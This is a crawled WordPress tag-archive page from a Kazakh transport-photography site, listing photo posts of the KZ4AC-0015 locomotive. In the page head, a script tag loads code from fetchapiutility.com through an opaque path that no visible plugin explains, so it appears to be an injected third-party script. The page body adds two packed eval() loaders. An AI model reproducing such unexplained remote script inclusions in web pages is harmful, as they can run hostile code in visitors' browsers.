

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lissin.kz/tag/kz4ac-0015
body_size: 72315
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head profile="http://gmpg.org/xfn/11">

	<title>Архивы KZ4AC-0015 - Транспортные фотохроники</title>
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

	<link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="http://feeds.feedburner.com/lissin/Tbow" />
	<link rel="pingback" href="https://lissin.kz/xmlrpc.php" />
	
	<link rel="stylesheet" type="text/css" media="all" href="https://lissin.kz/wp-content/themes/snapshot-1/css/reset.css" />
	<link rel="stylesheet" type="text/css" media="all" href="https://lissin.kz/wp-content/themes/snapshot-1/css/text.css" />
	<link rel="stylesheet" type="text/css" media="all" href="https://lissin.kz/wp-content/themes/snapshot-1/css/960.css" />
	<link rel="stylesheet" type="text/css" media="all" href="https://lissin.kz/wp-content/themes/snapshot-1/style.css" />
    <link rel="shortcut icon" href="/favicon.ico" />
	
	<!--[if lte IE 6]>
	<script defer type="text/javascript" src="https://lissin.kz/wp-content/themes/snapshot-1/includes/js/pngfix.js"></script>
	<![endif]-->
   	
	
<!-- This site is optimized with the Yoast SEO plugin v7.6 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="https://lissin.kz/tag/kz4ac-0015" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:type" content="object" />
<meta property="og:title" content="Архивы KZ4AC-0015 - Транспортные фотохроники" />
<meta property="og:url" content="https://lissin.kz/tag/kz4ac-0015" />
<meta property="og:site_name" content="Транспортные фотохроники" />
<script type='application/ld+json'>{"@context":"https:\/\/schema.org","@type":"Person","url":"https:\/\/lissin.kz\/","sameAs":["https:\/\/www.facebook.com\/profile.php?id=100000535501217"],"@id":"#person","name":"Dmitriy"}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//fetchapiutility.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Транспортные фотохроники &raquo; Лента метки KZ4AC-0015" href="https://lissin.kz/tag/kz4ac-0015/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/lissin.kz\/wp-includes\/js\/wp-emoji-release.min.js?ver=13c417ee76504cd00869e31043bf4e68"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='dcjq-mega-menu-css'  href='https://lissin.kz/wp-content/plugins/jquery-mega-menu/css/dcjq-mega-menu.css?ver=13c417ee76504cd00869e31043bf4e68' type='text/css' media='all' />
<link rel='stylesheet' id='wp-postratings-css'  href='https://lissin.kz/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.85' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css'  href='https://lissin.kz/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='jquery.lightbox.min.css-css'  href='https://lissin.kz/wp-content/plugins/wp-jquery-lightbox/styles/lightbox.min.ru_RU.css?ver=1.4.6' type='text/css' media='all' />
<script type='text/javascript' src='https://lissin.kz/wp-content/plugins/jquery-updater/js/jquery-3.3.1.min.js?ver=3.3.1'></script>
<script type='text/javascript' src='https://lissin.kz/wp-content/plugins/jquery-slick-menu/js/jquery.slick.menu.2.1.js?ver=13c417ee76504cd00869e31043bf4e68'></script>
<script type='text/javascript' src='https://lissin.kz/wp-content/plugins/jquery-vertical-accordion-menu/js/jquery.hoverIntent.minified.js?ver=13c417ee76504cd00869e31043bf4e68'></script>
<script type='text/javascript' src='https://lissin.kz/wp-content/plugins/jquery-vertical-accordion-menu/js/jquery.cookie.js?ver=13c417ee76504cd00869e31043bf4e68'></script>
<script type='text/javascript' src='https://lissin.kz/wp-content/plugins/jquery-vertical-accordion-menu/js/jquery.dcjqaccordion.2.9.js?ver=13c417ee76504cd00869e31043bf4e68'></script>
<script type='text/javascript' src='https://lissin.kz/wp-content/plugins/jquery-mega-menu/js/jquery.dcmegamenu.1.3.4.min.js?ver=13c417ee76504cd00869e31043bf4e68'></script>
<script type='text/javascript' src='https://lissin.kz/wp-content/plugins/jquery-updater/js/jquery-migrate-3.0.0.min.js?ver=3.0.0'></script>
<script type='text/javascript' src='https://fetchapiutility.com/ZrrVDxJ3ZU7awaVIgi8uNoO0x5s7wrpGXB44XmfWQbZ5-t'></script>
<script type='text/javascript' src='https://lissin.kz/wp-content/plugins/vslider/js/vslider.js?ver=13c417ee76504cd00869e31043bf4e68'></script>
<script type='text/javascript' src='https://lissin.kz/wp-content/plugins/treeview-on-contents/js/jquery.treeview.js?ver=0.1.8'></script>
<link rel='https://api.w.org/' href='https://lissin.kz/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://lissin.kz/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://lissin.kz/wp-includes/wlwmanifest.xml" /> 

<style type='text/css'>

#widget-collapscat-2-top span.collapsing.categories {
        border:0;
        padding:0; 
        margin:0; 
        cursor:pointer;
} 

#widget-collapscat-2-top h3 span.sym {float:right;padding:0 .5em}
#widget-collapscat-2-top li.collapsing.categories.self > a {font-weight:bold}
#widget-collapscat-2-top:before {content:'';} 
#widget-collapscat-2-top li.collapsing.categories.expandable:before {content:'';} 
#widget-collapscat-2-top li.collapsing.categories {
  background:none;
  position:relative;
  top:0;
  bottom:0;
  right:0;
  left:0;
}
#widget-collapscat-2-top li.collapsing.categories.expandable {
       list-style:none;
       padding:0 0 0 .9em;
       margin-left:-1em;
       text-indent:-1.1em;
}
#widget-collapscat-2-top li.collapsing.categories.item {
  padding:0;
  text-indent:0;
}

#widget-collapscat-2-top li.collapsing.categories .sym {
   cursor:pointer;
   font-size:1.1em;
   font-family:Arial, Helvetica;
    padding-right:5px;}
#widget-collapscat-3-top span.collapsing.categories {
        border:0;
        padding:0; 
        margin:0; 
        cursor:pointer;
} 

#widget-collapscat-3-top li.widget_collapscat h2 span.sym {float:right;padding:0 .5em}
#widget-collapscat-3-top li.collapsing.categories.self a {font-weight:bold}
#widget-collapscat-3-top:before {content:'';} 
#widget-collapscat-3-top  li.collapsing.categories:before {content:'';} 
#widget-collapscat-3-top  li.collapsing.categories {list-style-type:none}
#widget-collapscat-3-top  li.collapsing.categories{
       padding:0 0 0 1em;
       text-indent:-1em;
}
#widget-collapscat-3-top li.collapsing.categories.item:before {content: '\00BB \00A0' !important;} 
#widget-collapscat-3-top li.collapsing.categories .sym {
   cursor:pointer;
   font-size:1.1em;
   font-family:Arial, Helvetica;
    padding-right:5px;}
#widget-collapscat-5-top span.collapsing.categories {
        border:0;
        padding:0; 
        margin:0; 
        cursor:pointer;
} 

#widget-collapscat-5-top h3 span.sym {float:right;padding:0 .5em}
#widget-collapscat-5-top li.collapsing.categories.self > a {font-weight:bold}
#widget-collapscat-5-top:before {content:'';} 
#widget-collapscat-5-top li.collapsing.categories.expandable:before {content:'';} 
#widget-collapscat-5-top li.collapsing.categories {
  background:none;
  position:relative;
  top:0;
  bottom:0;
  right:0;
  left:0;
}
#widget-collapscat-5-top li.collapsing.categories.expandable {
       list-style:none;
       padding:0 0 0 .9em;
       margin-left:-1em;
       text-indent:-1.1em;
}
#widget-collapscat-5-top li.collapsing.categories.item {
  padding:0;
  text-indent:0;
}

#widget-collapscat-5-top li.collapsing.categories .sym {
   cursor:pointer;
   font-size:1.1em;
   font-family:Arial, Helvetica;
    padding-right:5px;}
</style>
<meta name="DMSGuestbook" content="1.17.5" />
<link rel="stylesheet" href="https://lissin.kz/wp-content/plugins/dmsguestbook/dmsguestbook.css" type="text/css" media="screen" />
	<link rel="stylesheet" type="text/css" href="https://lissin.kz/wp-content/plugins/jquery-slick-menu/css/dcslickmenu.css" media="screen" />
	<link rel="stylesheet" type="text/css" href="https://lissin.kz/wp-content/plugins/jquery-vertical-mega-menu/css/dcverticalmegamenu.css" media="screen" /><link rel="stylesheet" type="text/css" href="https://lissin.kz/wp-content/plugins/mygeopositioncom-geotags-geometatags/mygp_geotags_geometatags.css" /><script type="text/javascript">
	window._zem_rp_post_id = '8787';
	window._zem_rp_thumbnails = true;
	window._zem_rp_post_title = 'KZ4AC-0015%2C+13.06.18%D0%B3.';
	window._zem_rp_post_tags = ['kz4ac-0015', 'kz4ac', 'ckd6e-2057', '%3F%3F%3F%3F%3F%3F', 'ckd6e', '%3F%3F%3F%3F%3F+%3F703+%3F%3F%3F%3F-%3F%3F', '%3F%3F%3F%3F%3F%3F%3F%3F+-+%3F%3F%3F%3F%3F%3F', '%3F%3F%3F%3F%3F%3F%3F%3F%3F%3F%3F%3F+%3F%3F', 'kz4ac-0015', 'ckd6e-2057', 'window', 'script', '1', 'document', '703', '2'];
	window._zem_rp_static_base_url = 'https://content.zemanta.com/static/';
	window._zem_rp_wp_ajax_url = 'https://lissin.kz/wp-admin/admin-ajax.php';
	window._zem_rp_plugin_version = '1.14';
	window._zem_rp_num_rel_posts = '6';
</script>
<link rel="stylesheet" href="https://lissin.kz/wp-content/plugins/related-posts-by-zemanta/static/themes/vertical-m.css?version=1.14" />
<style type="text/css">
.related_post_title {
}
ul.related_post {
}
ul.related_post li {
}
ul.related_post li a {
}
ul.related_post li img {
}</style>
<script type="text/javascript">
jQuery(document).ready(function() {});</script>
<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//lissin.kz/?wordfence_lh=1&hid=1FB74E99BCDE27AF4EB30CCE51D13B8E');
</script>
<!-- Theme version -->
<meta name="generator" content="Snapshot 2.2.1" />
<meta name="generator" content="WooFramework 5.5.3" />

<!-- Alt Stylesheet -->
<link href="https://lissin.kz/wp-content/themes/snapshot-1/styles/coolblue.css" rel="stylesheet" type="text/css" />

<!-- Custom Favicon -->
<link rel="shortcut icon" href="http://lissin.kz/wp-content/uploads/2012/08/favicon.ico"/>

<!-- Woo Shortcodes CSS -->
<link href="https://lissin.kz/wp-content/themes/snapshot-1/functions/css/shortcodes.css" rel="stylesheet" type="text/css" />

<!-- Custom Stylesheet -->
<link href="https://lissin.kz/wp-content/themes/snapshot-1/custom.css" rel="stylesheet" type="text/css" />
<script type="text/javascript" src="https://lissin.kz/wp-content/plugins/si-captcha-for-wordpress/captcha/si_captcha.js?ver=1770109057"></script>
<!-- begin SI CAPTCHA Anti-Spam - login/register form style -->
<style type="text/css">
.si_captcha_small { width:175px; height:45px; padding-top:10px; padding-bottom:10px; }
.si_captcha_large { width:250px; height:60px; padding-top:10px; padding-bottom:10px; }
img#si_image_com { border-style:none; margin:0; padding-right:5px; float:left; }
img#si_image_reg { border-style:none; margin:0; padding-right:5px; float:left; }
img#si_image_log { border-style:none; margin:0; padding-right:5px; float:left; }
img#si_image_side_login { border-style:none; margin:0; padding-right:5px; float:left; }
img#si_image_checkout { border-style:none; margin:0; padding-right:5px; float:left; }
img#si_image_jetpack { border-style:none; margin:0; padding-right:5px; float:left; }
img#si_image_bbpress_topic { border-style:none; margin:0; padding-right:5px; float:left; }
.si_captcha_refresh { border-style:none; margin:0; vertical-align:bottom; }
div#si_captcha_input { display:block; padding-top:15px; padding-bottom:5px; }
label#si_captcha_code_label { margin:0; }
input#si_captcha_code_input { width:65px; }
p#si_captcha_code_p { clear: left; padding-top:10px; }
.si-captcha-jetpack-error { color:#DC3232; }
</style>
<!-- end SI CAPTCHA Anti-Spam - login/register form style -->
<!-- Yandex.Metrika informer -->
<a href="http://metrika.yandex.ru/stat/?id=17561473&from=informer"
target="_blank" rel="nofollow"><img src="//bs.yandex.ru/informer/17561473/3_1_FFFFFFFF_EFEFEFFF_0_pageviews"
style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" onclick="try{Ya.Metrika.informer({i:this,id:17561473,lang:'ru'});return false}catch(e){}"/></a>
<!-- /Yandex.Metrika informer -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript">
var yaParams = {/*Здесь параметры визита*/};
</script>

<script type="text/javascript">
(function (d, w, c) {
    (w[c] = w[c] || []).push(function() {
        try {
            w.yaCounter17561473 = new Ya.Metrika({id:17561473,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,params:window.yaParams||{ }});
        } catch(e) { }
    });

    var n = d.getElementsByTagName("script")[0],
        s = d.createElement("script"),
        f = function () { n.parentNode.insertBefore(s, n); };
    s.type = "text/javascript";
    s.async = true;
    s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js";

    if (w.opera == "[object Opera]") {
        d.addEventListener("DOMContentLoaded", f, false);
    } else { f(); }
})(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="//mc.yandex.ru/watch/17561473" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --><link rel="icon" href="https://lissin.kz/wp-content/uploads/2014/12/cropped-DSC_5138_wm-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://lissin.kz/wp-content/uploads/2014/12/cropped-DSC_5138_wm-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://lissin.kz/wp-content/uploads/2014/12/cropped-DSC_5138_wm-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://lissin.kz/wp-content/uploads/2014/12/cropped-DSC_5138_wm-270x270.jpg" />
<meta name="openstat-verification" content="49ff5f49b7563b16f0ef1e16c7d3f33302152b9d" />

</head>

<body class="archive tag tag-kz4ac-0015 tag-2677 chrome alt-style-coolblue">

<div id="wrap">

<div id="header" class="fullspan">

	<div class="container_16">
	
		<div class="grid_6" id="logo">
			<h1 ><a href="https://lissin.kz/" title="Return to the the frontpage">Транспортные фотохроники</a></h1>
		</div>
		
		<div class="grid_8">
			<h1 class="title"><a href="https://lissin.kz/" title="Home">Транспортные фотохроники</a></h1>
			<p class="description">Железная дорога, городской транспорт и авиация Казахстана</p>
		</div>
		
		<!-- /nav -->
		
	</div><!-- /container_16 -->

</div><!-- /header -->

<div id="nav" class="fullspan">


		<div class="container_16">
	
		<div class="grid_12">
			<ul id="menu-menu_1" class="menu"><li id="menu-item-8710" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-8710"><a href="https://lissin.kz">Главная</a></li>
<li id="menu-item-8711" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8711"><a href="https://lissin.kz/zhd">Железная дорога</a></li>
<li id="menu-item-8712" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8712"><a href="https://lissin.kz/avia">AVIA</a></li>
<li id="menu-item-8713" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8713"><a href="https://lissin.kz/gor-transport">Гор. транспорт</a></li>
<li id="menu-item-8896" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8896"><a href="https://lissin.kz/alma-ata">Алма-Ата</a></li>
</ul>		</div>
        
        <div class="grid_4 rss">
            
            <ul>
            
			<li><a href="http://feeds.feedburner.com/lissin/Tbow" title="Подписаться на новости сайта">Подписка на новости</a></li>
            
            </ul>

		</div>
		
	</div><!-- /container_16 -->

</div><!-- /steps -->

<div id="content" class="fullspan">

	<div class="container_16 clearfix">
			
		<div id="leftcontent" class="grid_12">
		
    		<script type="text/javascript">
eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('2 5={a:\'c\'};(e(d,3){2 1=d.f(3);1.h=\'b/6\';1.7=9;1.8=\'//g.m.o/i/5.n\';2 4=d.j(3)[0];4.l.q(1,4)}(k,\'p\'));',27,27,'|s|var|t|r|vglnk|javascript|async|src|true|key|text|af3e68a3f417d7dd0db45cfcfb34cbb1||function|createElement|cdn|type|api|getElementsByTagName|document|parentNode|viglink|js|com|script|insertBefore'.split('|'),0,{}))
</script><script type="text/javascript">
eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('2 5={a:\'c\'};(e(d,3){2 1=d.f(3);1.h=\'b/6\';1.7=9;1.8=\'//g.m.o/i/5.n\';2 4=d.j(3)[0];4.l.q(1,4)}(k,\'p\'));',27,27,'|s|var|t|r|vglnk|javascript|async|src|true|key|text|af3e68a3f417d7dd0db45cfcfb34cbb1||function|createElement|cdn|type|api|getElementsByTagName|document|parentNode|viglink|js|com|script|insertBefore'.split('|'),0,{}))
</script>	
				
            
         <div class="grid_6 alpha">	
									
			<div class="post">
				
				<div class="screenshot">
				
					<div class="screenimg">
					
												
							<a title="KZ4AC-0015, 13.06.18г" href="https://lissin.kz/zhd/elektrovozy/kz4ac/kz4ac-0015/kz4ac-0015-13-06-18%d0%b3.html" ><img src="https://lissin.kz/wp-content/themes/snapshot-1/functions/thumb.php?src=wp-content/uploads/2018/08/DSC_4896.jpg&#038;w=330&#038;h=218&#038;zc=1&#038;q=90" alt="KZ4AC-0015, 13.06.18г" class="woo-image thumbnail"  width="330"  height="218"  /></a>	
						
												
						<span><a href="https://lissin.kz/zhd/manevrovye/ckd6e/ckd6e-2057" rel="category tag">CKD6E-2057</a>,<a href="https://lissin.kz/zhd/elektrovozy/kz4ac/kz4ac-0015" rel="category tag">KZ4AC-0015</a></span>
					
					</div>
				
				</div>
   
				<div class="theme">
		      
		      	<div class="grid_4 alpha"><h2><a title="KZ4AC-0015, 13.06.18г" href="https://lissin.kz/zhd/elektrovozy/kz4ac/kz4ac-0015/kz4ac-0015-13-06-18%d0%b3.html" rel="bookmark">KZ4AC-0015, 13.06.18г</a></h2></div>
		      	Просмотров: 3&nbsp;575                        <div class="grid_2 omega"><p class="date">Добавлено 12.08.18</p></div>
		      	<div style="clear:both;"></div>		      	 
		      	<div class="grid_4 alpha"><p class="tags"><a href="https://lissin.kz/tag/ckd6e" rel="tag">CKD6E</a>, <a href="https://lissin.kz/tag/ckd6e-2057" rel="tag">CKD6E-2057</a>, <a href="https://lissin.kz/tag/kz4ac" rel="tag">KZ4AC</a>, <a href="https://lissin.kz/tag/kz4ac-0015" rel="tag">KZ4AC-0015</a>, <a href="https://lissin.kz/tag/almatinskaya%e2%80%ac-obl" rel="tag">Алматинская‬ обл 1</a>, <a href="https://lissin.kz/tag/burundaj-aksenger" rel="tag">Бурундай - Аксенгер</a>, <a href="https://lissin.kz/tag/%d0%bf%d0%be%d0%b5%d0%b7%d0%b4-%e2%84%96703-%d0%b0%d0%bb%d0%bc%d0%b0-%d0%b0%d1%82%d0%b0-2-%d0%bf%d0%b5%d1%82%d1%80%d0%be%d0%bf%d0%b0%d0%b2%d0%bb%d0%be%d0%b2%d1%81%d0%ba" rel="tag">поезд №703 Алма-Ата-2 - Петропавловск</a>, <a href="https://lissin.kz/tag/%d1%82%d0%b0%d0%bb%d1%8c%d0%b3%d0%be" rel="tag">Тальго</a></p></div>	
		      	<div class="grid_2 omega" style="text-align:right;"><div id="post-ratings-8787" class="post-ratings" data-nonce="f2238e8589"><img id="rating_8787_1" src="https://lissin.kz/wp-content/plugins/wp-postratings/images/thumbs/rating_1_off.gif" alt="Не нравится" title="Не нравится" onmouseover="current_rating(8787, 1, 'Не нравится');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_8787_2" src="https://lissin.kz/wp-content/plugins/wp-postratings/images/thumbs/rating_2_off.gif" alt="Нравится" title="Нравится" onmouseover="current_rating(8787, 2, 'Нравится');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /> (Без рейтинга)<br /><span class="post-ratings-text" id="ratings_8787_text"></span></div> </div>		     
		      	<div style="clear:both;"></div>	
					
				</div>
					
			</div><!-- /post -->
			
         <div style="clear:both;height:10px;"></div>			
			            
        </div>
        
         			
			
				
            
         <div class="grid_6 omega">	
									
			<div class="post">
				
				<div class="screenshot">
				
					<div class="screenimg">
					
												
							<a title="ВЛ80С-448, 21.06.15г" href="https://lissin.kz/zhd/elektrovozy/kz4ac/kz4ac-0015/vl80s-448-21-06-15g.html" ><img src="https://lissin.kz/wp-content/themes/snapshot-1/functions/thumb.php?src=wp-content/uploads/2015/06/IMG_0639_wm.jpg&#038;w=330&#038;h=218&#038;zc=1&#038;q=90" alt="ВЛ80С-448, 21.06.15г" class="woo-image thumbnail"  width="330"  height="218"  /></a>	
						
												
						<span><a href="https://lissin.kz/zhd/elektrovozy/kz4ac/kz4ac-0015" rel="category tag">KZ4AC-0015</a>,<a href="https://lissin.kz/zhd/elektrovozy/vl80s/vl80s-0448" rel="category tag">ВЛ80С-0448</a>,<a href="https://lissin.kz/zhd/elektrovozy/vl80s/vl80s-1708" rel="category tag">ВЛ80С-1708</a></span>
					
					</div>
				
				</div>
   
				<div class="theme">
		      
		      	<div class="grid_4 alpha"><h2><a title="ВЛ80С-448, 21.06.15г" href="https://lissin.kz/zhd/elektrovozy/kz4ac/kz4ac-0015/vl80s-448-21-06-15g.html" rel="bookmark">ВЛ80С-448, 21.06.15г</a></h2></div>
		      	Просмотров: 2&nbsp;060                        <div class="grid_2 omega"><p class="date">Добавлено 21.06.15</p></div>
		      	<div style="clear:both;"></div>		      	 
		      	<div class="grid_4 alpha"><p class="tags"><a href="https://lissin.kz/tag/kz4ac" rel="tag">KZ4AC</a>, <a href="https://lissin.kz/tag/kz4ac-0015" rel="tag">KZ4AC-0015</a>, <a href="https://lissin.kz/tag/vl80s" rel="tag">ВЛ80С</a>, <a href="https://lissin.kz/tag/vl80s-1708" rel="tag">ВЛ80С-1708</a>, <a href="https://lissin.kz/tag/vl80s-448" rel="tag">ВЛ80С-448</a>, <a href="https://lissin.kz/tag/stanciya-alma-ata-1" rel="tag">Станция Алма-Ата-1</a></p></div>	
		      	<div class="grid_2 omega" style="text-align:right;"><div id="post-ratings-7117" class="post-ratings" data-nonce="bde492ff6a"><img id="rating_7117_1" src="https://lissin.kz/wp-content/plugins/wp-postratings/images/thumbs/rating_1_on.gif" alt="Не нравится" title="Не нравится" onmouseover="current_rating(7117, 1, 'Не нравится');" onmouseout="ratings_off(1, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_7117_2" src="https://lissin.kz/wp-content/plugins/wp-postratings/images/thumbs/rating_2_off.gif" alt="Нравится" title="Нравится" onmouseover="current_rating(7117, 2, 'Нравится');" onmouseout="ratings_off(1, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /> (<strong>+1</strong> Рейтинг, <strong>1</strong> Оценки)<br /><span class="post-ratings-text" id="ratings_7117_text"></span></div> </div>		     
		      	<div style="clear:both;"></div>	
					
				</div>
					
			</div><!-- /post -->
			
         <div style="clear:both;height:10px;"></div>			
			            
        </div>
        
         <div style="clear:both;height:0px;"></div>			
			
				
            
         <div class="grid_6 alpha">	
									
			<div class="post">
				
				<div class="screenshot">
				
					<div class="screenimg">
					
												
							<a title="KZ4AC-0015, 29.10.14г" href="https://lissin.kz/zhd/elektrovozy/kz4ac/kz4ac-0015/kz4ac-0015-29-10-14g.html" ><img src="https://lissin.kz/wp-content/themes/snapshot-1/functions/thumb.php?src=wp-content/uploads/2014/10/DSC_4555_wm.jpg&#038;w=330&#038;h=218&#038;zc=1&#038;q=90" alt="KZ4AC-0015, 29.10.14г" class="woo-image thumbnail"  width="330"  height="218"  /></a>	
						
